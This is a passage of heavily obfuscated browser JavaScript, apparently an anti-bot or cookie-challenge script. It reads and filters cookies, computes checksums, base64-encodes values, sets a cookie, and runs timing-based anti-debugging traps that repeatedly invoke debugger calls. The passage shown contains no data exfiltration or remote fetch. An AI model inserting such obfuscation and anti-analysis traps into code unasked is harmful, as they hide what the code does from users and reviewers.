_0x1c1c2d(_0x595b92,_0x173da3){return _0x595b92+_0x173da3;},'\x4d\x4e\x4b':function _0x13f2d6(_0x18016d,_0x30dee7){return _0x18016d+_0x30dee7;},'\x68\x46\x79':function _0x4b6c01(_0x358a3e){return _0x358a3e();},'\x4b\x57\x70':function _0x59004e(_0x9720d2,_0x5e5261){return _0x9720d2+_0x5e5261;},'\x7a\x73\x7a':function _0x3bb5a2(_0x1186cb,_0x4ece2e){return _0x1186cb===_0x4ece2e;},'\x62\x6a\x76':function _0x10670d(_0x526bfc,_0x4f8f1){return _0x526bfc+_0x4f8f1;},'\x70\x4d\x79':function _0x7a39f9(_0x175db6,_0xbc91e4){return _0x175db6+_0xbc91e4;},'\x48\x68\x6c':function _0x4aa33b(_0x23c502,_0xf1c4ac){return _0x23c502(_0xf1c4ac);},'\x64\x63\x49':function _0x544695(_0x4c9b49,_0x4f474b){return _0x4c9b49==_0x4f474b;},'\x48\x63\x49':function _0x155587(_0x25fc60,_0x50ea87){return _0x25fc60<_0x50ea87;},'\x79\x6c\x62':function _0x57b20e(_0x42c11d,_0x4803ae){return _0x42c11d(_0x4803ae);},'\x4d\x79\x6f':function _0x4dedbe(_0x1fb767,_0x5e15ba){return _0x1fb767<_0x5e15ba;},'\x70\x79\x6f':function _0x28a49e(_0xea4fd6,_0x1887cf){return _0xea4fd6(_0x1887cf);},'\x62\x6e\x47':function _0x36bf20(_0x4ed6dd,_0x38a3a){return _0x4ed6dd(_0x38a3a);},'\x76\x53\x61':function _0xe61177(_0x16c8c8,_0x469899){return _0x16c8c8+_0x469899;},'\x53\x46\x45':function _0x5302ba(_0x28bdce,_0x55834b){return _0x28bdce===_0x55834b;},'\x66\x42\x75':function _0x3cd3b8(_0x44c867,_0x136649){return _0x44c867(_0x136649);},'\x71\x6a\x54':function _0x12fabe(_0x1bd433,_0x4bc523){return _0x1bd433+_0x4bc523;},'\x4d\x48\x42':function _0x323495(_0x162f5c,_0x12cc66){return _0x162f5c(_0x12cc66);},'\x71\x6e\x4e':function _0x86edae(_0x481a7f,_0x2e627f){return _0x481a7f+_0x2e627f;},'\x6b\x69\x6c':function _0x116790(_0x4342bc){return _0x4342bc();},'\x64\x66\x51':function _0x215014(_0x5a9197,_0x20d0bb){return _0x5a9197==_0x20d0bb;},'\x48\x51\x4d':function _0x52b79b(_0x4b8b25,_0x4d1bd9){return _0x4b8b25==_0x4d1bd9;},'\x6f\x77\x61':function _0x2a89fb(_0x469c46,_0x9ec9fa){return _0x469c46==_0x9ec9fa;},'\x4c\x6f\x6f':function _0x3d2d6f(_0x3a3cb0,_0x164ec9){return _0x3a3cb0==_0x164ec9;},'\x5a\x72\x47':function _0x4e992c(_0x330524,_0x3172dc){return _0x330524(_0x3172dc);},'\x42\x44\x69':function _0x5484f7(_0x31b48a,_0x3efdd3){return _0x31b48a(_0x3efdd3);},'\x4a\x6d\x49':function _0x2bdc3c(_0x4ef65e,_0x8e34e0){return _0x4ef65e+_0x8e34e0;},'\x62\x53\x51':function _0x5b205b(_0x3b305d,_0x2d61ef){return _0x3b305d+_0x2d61ef;},'\x4e\x6a\x71':function _0x4fe9a6(_0x2b02cc,_0xbc899){return _0x2b02cc+_0xbc899;}};var _0x299979=this[_0x6bb8('0x0', '\x4d\x31\x71\x70')];var _0x221324=_0x299979[_0x6bb8('0x1', '\x4c\x74\x41\x30')];var _0x9ee7ba='';var _0x1c3ba0='';if(_0x39166f[_0x6bb8('0x2', '\x5b\x25\x56\x73')](typeof _0x299979[_0x6bb8('0x3', '\x29\x5d\x6a\x32')],_0x6bb8('0x4', '\x6b\x70\x79\x67'))){_0x9ee7ba=_0x299979[_0x6bb8('0x5', '\x33\x76\x61\x30')];_0x1c3ba0=_0x9ee7ba[_0x6bb8('0x6', '\x29\x5d\x6a\x32')];}var _0x10b5b2=_0x299979[_0x6bb8('0x7', '\x38\x6d\x63\x6f')];var _0x166b7d=_0x299979[_0x6bb8('0x8', '\x33\x59\x76\x4c')];var _0x1e2668=new _0x299979[_0x6bb8('0x9', '\x35\x6d\x26\x74')]()[_0x6bb8('0xa', '\x58\x61\x24\x65')]();var _0x1aeb2c='';function _0x256059(_0x1e5717){var _0x1d2e7a=_0x6bb8('0xb', '\x66\x59\x44\x42');var _0xd0fdf3,_0x47c0f0,_0x5a514b;var _0x381c4a,_0xd75d7,_0x2e531b;_0x5a514b=_0x1e5717[_0x6bb8('0xc', '\x6b\x70\x79\x67')];_0x47c0f0=0x0;_0xd0fdf3='';while(_0x39166f[_0x6bb8('0xd', '\x77\x4a\x58\x79')](_0x47c0f0,_0x5a514b)){var _0x8cf3cc=_0x6bb8('0xe', '\x6f\x69\x41\x6f')[_0x6bb8('0xf', '\x41\x54\x23\x77')]('\x7c'),_0x33cdc1=0x0;while(!![]){switch(_0x8cf3cc[_0x33cdc1++]){case'\x30':_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x10', '\x46\x43\x48\x50')](_0x39166f[_0x6bb8('0x11', '\x7a\x5b\x68\x30')](_0x39166f[_0x6bb8('0x12', '\x54\x66\x6f\x67')](_0x39166f[_0x6bb8('0x13', '\x4d\x31\x71\x70')](_0x381c4a,0x3),0x4),_0x39166f[_0x6bb8('0x14', '\x23\x4e\x43\x63')](_0xd75d7,0xf0)>>0x4));continue;case'\x31':_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x15', '\x77\x4a\x58\x79')](_0x39166f[_0x6bb8('0x16', '\x47\x62\x5b\x38')](_0x39166f[_0x6bb8('0x17', '\x29\x5d\x6a\x32')](_0xd75d7,0xf)<<0x2,_0x39166f[_0x6bb8('0x18', '\x71\x41\x77\x42')](_0x39166f[_0x6bb8('0x19', '\x47\x62\x5b\x38')](_0x2e531b,0xc0),0x6)));continue;case'\x32':_0xd75d7=_0x1e5717[_0x6bb8('0x1a', '\x32\x6e\x73\x26')](_0x47c0f0++);continue;case'\x33':if(_0x39166f[_0x6bb8('0x1b', '\x4a\x4c\x4f\x63')](_0x47c0f0,_0x5a514b)){_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x1c', '\x47\x62\x5b\x38')](_0x39166f[_0x6bb8('0x1d', '\x23\x4e\x43\x63')](_0x381c4a,0x2));_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x1e', '\x65\x32\x31\x74')](_0x39166f[_0x6bb8('0x1f', '\x62\x26\x4d\x78')](_0x39166f[_0x6bb8('0x20', '\x74\x58\x30\x71')](_0x381c4a,0x3),0x4));_0xd0fdf3+='\x3d\x3d';break;}continue;case'\x34':_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x21', '\x32\x6e\x73\x26')](_0x39166f[_0x6bb8('0x22', '\x54\x66\x6f\x67')](_0x2e531b,0x3f));continue;case'\x35':_0x381c4a=_0x39166f[_0x6bb8('0x23', '\x29\x4c\x54\x6e')](_0x1e5717[_0x6bb8('0x24', '\x4d\x31\x71\x70')](_0x47c0f0++),0xff);continue;case'\x36':if(_0x39166f[_0x6bb8('0x25', '\x35\x6d\x26\x74')](_0x47c0f0,_0x5a514b)){_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x26', '\x58\x61\x24\x65')](_0x39166f[_0x6bb8('0x27', '\x6b\x70\x79\x67')](_0x381c4a,0x2));_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x28', '\x23\x46\x24\x65')](_0x39166f[_0x6bb8('0x29', '\x4f\x75\x43\x58')](_0x39166f[_0x6bb8('0x2a', '\x58\x61\x24\x65')](_0x381c4a,0x3)<<0x4,_0x39166f[_0x6bb8('0x2b', '\x43\x42\x49\x75')](_0x39166f[_0x6bb8('0x2c', '\x54\x66\x6f\x67')](_0xd75d7,0xf0),0x4)));_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x2d', '\x41\x54\x23\x77')](_0x39166f[_0x6bb8('0x2e', '\x51\x58\x6e\x6d')](_0x39166f[_0x6bb8('0x2f', '\x5b\x25\x56\x73')](_0xd75d7,0xf),0x2));_0xd0fdf3+='\x3d';break;}continue;case'\x37':_0x2e531b=_0x1e5717[_0x6bb8('0x30', '\x5b\x25\x56\x73')](_0x47c0f0++);continue;case'\x38':_0xd0fdf3+=_0x1d2e7a[_0x6bb8('0x31', '\x6f\x69\x41\x6f')](_0x381c4a>>0x2);continue;}break;}}return _0xd0fdf3;}function _0x32ff42(_0x994452){var _0x3ef83c=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ef83c();return function(_0xd1bc1){_0x1aeb2c+=_0xd1bc1;return _0x39166f[_0x6bb8('0x32', '\x47\x62\x5b\x38')](_0x994452,_0xd1bc1);};}function _0x5d50e0(){var _0x11f628={'\x66\x47\x4b':function _0x3944e1(_0x5aaefe,_0x1002e6){return _0x5aaefe<_0x1002e6;},'\x6a\x75\x4f':function _0x52326a(_0x4ad72a,_0x314e72){return _0x4ad72a+_0x314e72;},'\x47\x5a\x67':function _0x371869(_0xc08bd9){return _0xc08bd9();}};var _0x958cfa=_0x6bb8('0x33', '\x32\x6e\x73\x26')[_0x6bb8('0x34', '\x32\x6e\x73\x26')]('\x7c'),_0x17bb8e=0x0;while(!![]){switch(_0x958cfa[_0x17bb8e++]){case'\x30':var _0x18eb74=_0x221324[_0x6bb8('0x35', '\x62\x26\x4d\x78')][_0x6bb8('0x36', '\x63\x33\x25\x48')]('\x3b');continue;case'\x31':var _0x1cb5c1=new _0x299979[_0x6bb8('0x37', '\x33\x76\x61\x30')](_0x6bb8('0x38', '\x54\x66\x6f\x67'));continue;case'\x32':var _0x46194b=new _0x299979[_0x6bb8('0x39', '\x4e\x77\x6b\x28')]();continue;case'\x33':for(var _0x4d3af7=0x0;_0x11f628[_0x6bb8('0x3a', '\x25\x4f\x51\x58')](_0x4d3af7,_0x18eb74[_0x6bb8('0x3b', '\x66\x59\x44\x42')]);_0x4d3af7++){var _0x208872=_0x18eb74[_0x4d3af7][_0x6bb8('0x3c', '\x35\x6d\x26\x74')](0x0,_0x18eb74[_0x4d3af7][_0x6bb8('0x3d', '\x33\x59\x76\x4c')]('\x3d'));var _0x40378d=_0x18eb74[_0x4d3af7][_0x6bb8('0x3e', '\x5e\x21\x6e\x57')](_0x11f628[_0x6bb8('0x3f', '\x4a\x4c\x4f\x63')](_0x18eb74[_0x4d3af7][_0x6bb8('0x40', '\x77\x56\x34\x29')]('\x3d'),0x1),_0x18eb74[_0x4d3af7][_0x6bb8('0x41', '\x32\x6e\x73\x26')]);if(_0x1cb5c1[_0x6bb8('0x42', '\x58\x61\x24\x65')](_0x208872)){_0x46194b[_0x46194b[_0x6bb8('0x43', '\x29\x4c\x54\x6e')]]=_0x40378d;}}continue;case'\x34':_0x11f628[_0x6bb8('0x44', '\x61\x77\x70\x5e')](_0x675044);continue;case'\x35':return _0x46194b;continue;}break;}}function _0x9a2f9e(_0x4c8346){var _0x1567f4={'\x4b\x46\x44':function _0x3c162b(_0x506814,_0x18dfb3){return _0x506814+_0x18dfb3;},'\x44\x6f\x57':function _0x3ec0ef(_0x4777d9,_0x4f55c6){return _0x4777d9(_0x4f55c6);},'\x68\x4c\x6a':function _0x26a1db(_0x3139a7,_0x1adaf6){return _0x3139a7+_0x1adaf6;},'\x45\x43\x76':function _0x596b26(_0x1d9a62,_0x37f3c1){return _0x1d9a62+_0x37f3c1;},'\x4d\x75\x51':function _0x554fef(_0x490f0b,_0x574d62,_0x3d9a66){return _0x490f0b(_0x574d62,_0x3d9a66);},'\x41\x4e\x71':function _0x5877b7(_0x3bc25f,_0x5e12c3){return _0x3bc25f-_0x5e12c3;},'\x48\x51\x69':function _0x1d3180(_0x2c253d,_0x440a97){return _0x2c253d<_0x440a97;},'\x49\x54\x49':function _0x2c98b5(_0x3fb1e3,_0x1bd150,_0xfb8ea,_0x4c9f5d){return _0x3fb1e3(_0x1bd150,_0xfb8ea,_0x4c9f5d);},'\x4c\x59\x62':function _0x5ac6be(_0x46a024){return _0x46a024();},'\x49\x70\x55':function _0x5d99a8(_0x128463,_0x4942f7){return _0x128463<_0x4942f7;},'\x63\x61\x74':function _0xd217c5(_0x3ea711,_0x312887){return _0x3ea711%_0x312887;},'\x63\x59\x42':function _0x4c5b59(_0x2c6667,_0x1bef07){return _0x2c6667+_0x1bef07;},'\x48\x4e\x55':function _0xcc6199(_0xcbf381){return _0xcbf381();}};var _0x2537e1=_0x6bb8('0x45', '\x4f\x75\x43\x58')[_0x6bb8('0x46', '\x29\x5d\x6a\x32')]('\x7c'),_0x33132a=0x0;while(!![]){switch(_0x2537e1[_0x33132a++]){case'\x30':var _0x146646=_0x6bb8('0x48', '\x9b\xbd\xcf\x6a\xbf\xa4\x4b\x6b');continue;case'\x31':_0x22d6e4=_0x1567f4[_0x6bb8('0x49', '\x7a\x5b\x68\x30')](btoa,_0x1567f4[_0x6bb8('0x4a', '\x54\x66\x6f\x67')](_0x1567f4[_0x6bb8('0x4b', '\x29\x5d\x6a\x32')](_0x1567f4[_0x6bb8('0x4c', '\x61\x77\x70\x5e')](_0x1567f4[_0x6bb8('0x4d', '\x74\x63\x4b\x6d')](_0x6bb8,_0x1567f4[_0x6bb8('0x4e', '\x77\x28\x4b\x77')](_0xbb86[_0x6bb8('0x4f', '\x38\x6d\x63\x6f')],0x1),_0x146646[_0x6bb8('0x50', '\x71\x41\x77\x42')](0x0,0x5)),_0x6bb8('0x51', '\x29\x4c\x54\x6e')),_0x53bb9e)+_0x6bb8('0x52', '\x41\x54\x23\x77'),_0x2820ab));continue;case'\x32':while(--_0x54d523){_0x29437d=_0x1567f4[_0x6bb8('0x53', '\x25\x65\x68\x69')](_0x29437d[_0x6bb8('0x54', '\x69\x29\x69\x6f')](0x1),_0x29437d[0x0]);}continue;case'\x33':for(var _0x5c571b=0x0;_0x1567f4[_0x6bb8('0x55', '\x35\x6d\x26\x74')](_0x5c571b,_0x28ca43[_0x6bb8('0x56', '\x5e\x21\x6e\x57')]);_0x5c571b++){_0x361cf8[_0x5c571b]=_0x141300(_0x4c8346+_0x28ca43[_0x5c571b]);}continue;case'\x34':_0x1567f4[_0x6bb8('0x57', '\x6f\x69\x41\x6f')](_0x284463,_0x6bb8('0x58', '\x29\x4c\x54\x6e'),_0x22d6e4,0x14);continue;case'\x35':var _0x28ca43=_0x1567f4[_0x6bb8('0x59', '\x5e\x21\x6e\x57')](_0x5d50e0);continue;case'\x36':for(var _0x5c571b=0x0;_0x1567f4[_0x6bb8('0x5a', '\x4a\x4c\x4f\x63')](_0x5c571b,_0x146646[_0x6bb8('0x43', '\x29\x4c\x54\x6e')]);_0x5c571b++){_0x2820ab+=_0x1567f4[_0x6bb8('0x5b', '\x38\x6d\x63\x6f')](_0x146646[_0x6bb8('0x5c', '\x38\x6d\x63\x6f')](_0x5c571b),_0x53bb9e[_0x6bb8('0x5d', '\x36\x6f\x30\x5a')](_0x1567f4[_0x6bb8('0x5e', '\x77\x4a\x58\x79')](_0x5c571b,_0x53bb9e[_0x6bb8('0x5f', '\x4a\x4c\x4f\x63')])))[_0x6bb8('0x60', '\x32\x6e\x73\x26')](0x10);}continue;case'\x37':var _0x22d6e4;continue;case'\x38':var _0x53bb9e=_0x361cf8[_0x6bb8('0x61', '\x43\x42\x49\x75')]();continue;case'\x39':while(--_0x283ad9){_0x83cde=_0x1567f4[_0x6bb8('0x62', '\x51\x78\x55\x5e')](_0x83cde[_0x6bb8('0x63', '\x33\x59\x76\x4c')](0x1),_0x83cde[0x0]);}continue;case'\x31\x30':var _0x54d523=_0x1567f4[_0x6bb8('0x64', '\x46\x43\x48\x50')](_0x83cde[_0x6bb8('0x43', '\x29\x4c\x54\x6e')],0x4);continue;case'\x31\x31':_0xbb86[_0x6bb8('0x65', '\x37\x23\x6d\x5b')](_0x1567f4[_0x6bb8('0x66', '\x29\x4c\x54\x6e')](btoa,_0x4c8346));continue;case'\x31\x32':_0x1567f4[_0x6bb8('0x67', '\x43\x42\x49\x75')](_0x675044);continue;case'\x31\x33':var _0x83cde=_0x6bb8('0x68', '\x65\x32\x31\x74');continue;case'\x31\x34':var _0x29437d=_0x83cde;continue;case'\x31\x35':var _0x283ad9=0x6;continue;case'\x31\x36':var _0x361cf8=new _0x299979[_0x6bb8('0x69', '\x58\x61\x24\x65')](_0x28ca43[_0x6bb8('0x6a', '\x33\x76\x61\x30')]);continue;case'\x31\x37':_0x1567f4[_0x6bb8('0x6b', '\x77\x4a\x58\x79')](_0x675044);continue;case'\x31\x38':_0xbb86[_0x6bb8('0x6c', '\x41\x54\x23\x77')]();continue;case'\x31\x39':var _0x2820ab='';continue;}break;}}function _0x141300(_0x3f423a){var _0x13d94e=0x0;for(var _0x23d037=0x0;_0x39166f[_0x6bb8('0x6d', '\x23\x4e\x43\x63')](_0x23d037,_0x3f423a[_0x6bb8('0x6e', '\x41\x54\x23\x77')]);_0x23d037++){_0x13d94e+=_0x3f423a[_0x6bb8('0x6f', '\x54\x66\x6f\x67')](_0x23d037);}_0x39166f[_0x6bb8('0x70', '\x77\x4a\x58\x79')](_0x675044);return _0x13d94e;}function _0x284463(_0x34dcdf,_0x5d8827,_0x1a16b1){var _0x3d3244={'\x64\x48\x50':function _0x399f30(_0x13d67e,_0x42812a){return _0x13d67e<_0x42812a;},'\x73\x41\x42':function _0x4d20d7(_0x39a7a0,_0x2abd8f){return _0x39a7a0+_0x2abd8f;},'\x77\x4a\x5a':function _0x1f41d2(_0x523aba,_0x5b0e42){return _0x523aba+_0x5b0e42;},'\x59\x73\x4d':function _0x46c9fd(_0x3b55e3,_0x79d800){return _0x3b55e3*_0x79d800;}};var _0x45076d=_0x6bb8('0x71', '\x7a\x5b\x68\x30')[_0x6bb8('0x34', '\x32\x6e\x73\x26')]('\x7c'),_0x58a0c1=0x0;while(!![]){switch(_0x45076d[_0x58a0c1++]){case'\x30':var _0x10db40=0x0;continue;case'\x31':var _0xf839b4=[];continue;case'\x32':for(var _0x3e7742=0x0;_0x3d3244[_0x6bb8('0x72', '\x77\x4a\x58\x79')](_0x3e7742,_0x3d3244[_0x6bb8('0x73', '\x38\x6d\x63\x6f')](_0x595281[_0x6bb8('0xc', '\x6b\x70\x79\x67')],_0x2b3ded[_0x6bb8('0x74', '\x5b\x25\x56\x73')]));_0x3e7742++){_0xf839b4[_0x6bb8('0x75', '\x23\x4e\x43\x63')](_0x3e7742);}continue;case'\x33':var _0x595281=_0x427a07[_0x6bb8('0x76', '\x77\x4a\x58\x79')](function(_0x3e4a2b){return _0x39166f[_0x6bb8('0x77', '\x61\x77\x70\x5e')](_0x427a07[_0x3e4a2b],_0x50adac)?'':_0x36ea21[_0x3e4a2b];})[_0x6bb8('0x78', '\x4d\x50\x6a\x61')]('');continue;case'\x34':_0x221324[_0x6bb8('0x79', '\x69\x29\x69\x6f')]=_0x3d3244[_0x6bb8('0x7a', '\x35\x6d\x26\x74')](_0x3d3244[_0x6bb8('0x7b', '\x74\x63\x4b\x6d')](_0x3d3244[_0x6bb8('0x7c', '\x47\x62\x5b\x38')](_0x34dcdf,'\x3d')+_0x5d8827,_0x3b146e),_0x6bb8('0x7d', '\x33\x76\x61\x30'));continue;case'\x35':var _0x193192=_0xf839b4[_0x6bb8('0x7e', '\x51\x78\x55\x5e')](function(_0x3257a7){return _0x39166f[_0x6bb8('0x7f', '\x4a\x4c\x4f\x63')](_0x3257a7,_0x50adac)==_0x10db40?_0x595281[_0x39166f[_0x6bb8('0x80', '\x5b\x25\x56\x73')](_0x3257a7,_0x50adac)]:_0x2b3ded[_0x39166f[_0x6bb8('0x81', '\x74\x58\x30\x71')](_0x39166f[_0x6bb8('0x82', '\x6b\x53\x54\x53')](_0x3257a7,_0x50adac),_0x10db40)];})[_0x6bb8('0x83', '\x4e\x77\x6b\x28')]('');continue;case'\x36':var _0x3b146e='';continue;case'\x37':var _0x50adac=0x2;continue;case'\x38':var _0x427a07=[];continue;case'\x39':if(_0x1a16b1){var _0x544e96=new _0x299979[_0x6bb8('0x84', '\x4c\x74\x41\x30')]();_0x544e96[_0x6bb8('0x85', '\x29\x4c\x54\x6e')](_0x3d3244[_0x6bb8('0x86', '\x4d\x50\x6a\x61')](_0x544e96[_0x6bb8('0x87', '\x43\x53\x57\x6b')](),_0x3d3244[_0x6bb8('0x88', '\x25\x65\x68\x69')](_0x1a16b1,0x3e8)));var _0x3b146e=_0x6bb8('0x89', '\x43\x53\x57\x6b')+_0x544e96[_0x6bb8('0x8a', '\x62\x26\x4d\x78')]();}continue;case'\x31\x30':var _0x2b3ded=_0x427a07[_0x6bb8('0x8b', '\x29\x4c\x54\x6e')](function(_0x195686){return _0x39166f[_0x6bb8('0x8c', '\x74\x79\x72\x49')](_0x427a07[_0x195686],_0x50adac)?_0x36ea21[_0x195686]:'';})[_0x6bb8('0x8d', '\x75\x78\x52\x76')]('');continue;case'\x31\x31':for(var _0x314426=0x0;_0x3d3244[_0x6bb8('0x8e', '\x74\x63\x4b\x6d')](_0x314426,_0x36ea21[_0x6bb8('0x8f', '\x74\x58\x30\x71')]);_0x314426++){_0x427a07[_0x6bb8('0x90', '\x4d\x31\x71\x70')](_0x314426);}continue;case'\x31\x32':var _0x36ea21=_0x6bb8('0x91', '\x7a\x5b\x68\x30');continue;}break;}}function _0x29c51c(){var _0x4ffc5b={'\x61\x42\x67':function _0x2adfd9(_0x363b6b,_0x28adf2){return _0x39166f[_0x6bb8('0x92', '\x5e\x21\x6e\x57')](_0x363b6b,_0x28adf2);},'\x54\x6c\x70':function _0x530fe9(_0x462dac,_0x287f04){return _0x39166f[_0x6bb8('0x93', '\x33\x59\x76\x4c')](_0x462dac,_0x287f04);},'\x7a\x73\x79':function _0x328506(_0x8c5f50,_0x5787b3){return _0x39166f[_0x6bb8('0x94', '\x46\x43\x48\x50')](_0x8c5f50,_0x5787b3);},'\x6d\x6e\x45':function _0x3a93ea(_0x2d3a16,_0x25f146){return _0x39166f[_0x6bb8('0x95', '\x23\x4e\x43\x63')](_0x2d3a16,_0x25f146);}};function _0x11927a(_0xd13a60){if(_0x4ffc5b[_0x6bb8('0x96', '\x4a\x4c\x4f\x63')](_0x4ffc5b[_0x6bb8('0x97', '\x6b\x70\x79\x67')]('',_0xd13a60/_0xd13a60)[_0x6bb8('0x98', '\x25\x65\x68\x69')],0x1)||_0x4ffc5b[_0x6bb8('0x99', '\x51\x78\x55\x5e')](_0xd13a60,0x14)===0x0){(function(){}[_0x6bb8('0x9a', '\x4e\x77\x6b\x28')](_0x6bb8('0x9b', '\x77\x28\x4b\x77'))());}else{(function(){}[_0x6bb8('0x9a', '\x4e\x77\x6b\x28')](_0x6bb8('0x9c', '\x47\x62\x5b\x38'))());}return _0x4ffc5b[_0x6bb8('0x9d', '\x29\x4c\x54\x6e')](_0x11927a,++_0xd13a60);}try{return _0x39166f[_0x6bb8('0x9e', '\x62\x26\x4d\x78')](_0x11927a,0x0);}catch(_0x16af15){}};function _0x675044(){if(_0x39166f[_0x6bb8('0x9f', '\x63\x33\x25\x48')](_0x39166f[_0x6bb8('0xa0', '\x66\x59\x44\x42')](new _0x299979[_0x6bb8('0xa1', '\x23\x4e\x43\x63')]()[_0x6bb8('0xa2', '\x75\x7a\x33\x39')](),_0x1e2668),0x1f4)){_0x39166f[_0x6bb8('0xa3', '\x46\x43\x48\x50')](_0x29c51c);}}function _0x304d4a(_0x25af41){var _0x4102cc={'\x44\x46\x44':function _0x3c9018(_0x45da54,_0x6db1bd){return _0x39166f[_0x6bb8('0xa4', '\x43\x42\x49\x75')](_0x45da54,_0x6db1bd);},'\x62\x79\x77':function _0x3198bf(_0x273fc2,_0x278246){return _0x273fc2%_0x278246;},'\x52\x73\x72':function _0x4e7342(_0x1796f8,_0x17823e){return _0x39166f[_0x6bb8('0xa5', '\x4c\x74\x41\x30')](_0x1796f8,_0x17823e);},'\x70\x74\x4a':function _0x209bd6(_0x25850c,_0x46bc65){return _0x25850c/_0x46bc65;}};var _0x37d262='';var _0x4bae82=_0x6bb8('0xa6', '\x4e\x77\x6b\x28');var _0xc92d94=0x2;var _0x12f02c=0x0;var _0x3632d9=[];for(var _0xb6d112=0x0;_0xb6d112<_0x4bae82[_0x6bb8('0x74', '\x5b\x25\x56\x73')];_0xb6d112++){_0x3632d9[_0x6bb8('0xa7', '\x66\x59\x44\x42')](_0xb6d112);}var _0x3ee17=_0x3632d9[_0x6bb8('0xa8', '\x4e\x77\x6b\x28')](function(_0x41033d){return _0x3632d9[_0x41033d]%_0xc92d94?'':_0x4bae82[_0x41033d];})[_0x6bb8('0xa9', '\x25\x4f\x51\x58')]('');var _0x2b9355=_0x3632d9[_0x6bb8('0xaa', '\x5e\x21\x6e\x57')](function(_0x518738){return _0x39166f[_0x6bb8('0xab', '\x41\x54\x23\x77')](_0x3632d9[_0x518738],_0xc92d94)?_0x4bae82[_0x518738]:'';})[_0x6bb8('0x78', '\x4d\x50\x6a\x61')]('');var _0x5df277=[];for(var _0x2e82be=0x0;_0x2e82be<_0x39166f[_0x6bb8('0xac', '\x4d\x50\x6a\x61')](_0x3ee17[_0x6bb8('0xad', '\x46\x43\x48\x50')],_0x2b9355[_0x6bb8('0xae', '\x6d\x74\x49\x63')]);_0x2e82be++){_0x5df277[_0x6bb8('0xaf', '\x5b\x25\x56\x73')](_0x2e82be);}var _0x2b8ba9=_0x5df277[_0x6bb8('0xb0', '\x63\x33\x25\x48')](function(_0x46f471){return _0x4102cc[_0x6bb8('0xb1', '\x33\x76\x61\x30')](_0x4102cc[_0x6bb8('0xb2', '\x77\x28\x4b\x77')](_0x46f471,_0xc92d94),_0x12f02c)?_0x3ee17[_0x46f471/_0xc92d94]:_0x2b9355[_0x4102cc[_0x6bb8('0xb3', '\x43\x42\x49\x75')](_0x4102cc[_0x6bb8('0xb4', '\x47\x62\x5b\x38')](_0x46f471,_0xc92d94),_0x12f02c)];})[_0x6bb8('0xb5', '\x47\x62\x5b\x38')]('');var _0xa73731=new Array();for(var _0x3ef849=0x0;_0x39166f[_0x6bb8('0xb6', '\x5e\x21\x6e\x57')](_0x3ef849,_0x25af41[_0x6bb8('0xb7', '\x6f\x69\x41\x6f')]);_0x3ef849++){var _0x31ea10=_0x25af41[_0x3ef849][0x0];var _0x4e94d7=_0x25af41[_0x3ef849][0x2];switch(_0x25af41[_0x3ef849][0x1]){case _0x6bb8('0xb8', '\x6d\x74\x49\x63'):try{if(typeof _0x4e94d7()!==_0x6bb8('0xb9', '\x69\x29\x69\x6f')){_0xa73731[_0xa73731[_0x6bb8('0x8f', '\x74\x58\x30\x71')]]=_0x166b7d(_0x39166f[_0x6bb8('0xba', '\x46\x43\x48\x50')](_0x31ea10,_0x6bb8('0xbb', '\x66\x59\x44\x42')));}else{_0xa73731[_0xa73731[_0x6bb8('0x6a', '\x33\x76\x61\x30')]]=_0x39166f[_0x6bb8('0xbc', '\x77\x28\x4b\x77')](_0x166b7d,_0x39166f[_0x6bb8('0xbd', '\x25\x65\x68\x69')](_0x31ea10,_0x6bb8('0xbe', '\x75\x7a\x33\x39')));}}catch(_0x2ea574){_0xa73731[_0xa73731[_0x6bb8('0xbf', '\x29\x5d\x6a\x32')]]=_0x39166f[_0x6bb8('0xc0', '\x43\x42\x49\x75')](_0x166b7d,_0x39166f[_0x6bb8('0xc1', '\x77\x56\x34\x29')](_0x31ea10,_0x6bb8('0xc2', '\x62\x26\x4d\x78')));}break;case _0x6bb8('0xc3', '\x75\x78\x52\x76'):try{try{_0x37d262=_0x39166f[_0x6bb8('0xc4', '\x54\x66\x6f\x67')](_0x4e94d7);if(typeof _0x37d262===_0x6bb8('0xc5', '\x75\x78\x52\x76')){_0xa73731[_0xa73731[_0x6bb8('0xc6', '\x4f\x75\x43\x58')]]=_0x166b7d(_0x39166f[_0x6bb8('0xc7', '\x6f\x69\x41\x6f')](_0x31ea10,_0x6bb8('0xc8', '\x23\x46\x24\x65')));}else if(_0x39166f[_0x6bb8('0xc9', '\x38\x6d\x63\x6f')](_0x37d262,null)){_0xa73731[_0xa73731[_0x6bb8('0x6a', '\x33\x76\x61\x30')]]=_0x166b7d(_0x31ea10+_0x6bb8('0xca', '\x61\x77\x70\x5e'));}else{_0xa73731[_0xa73731[_0x6bb8('0x6a', 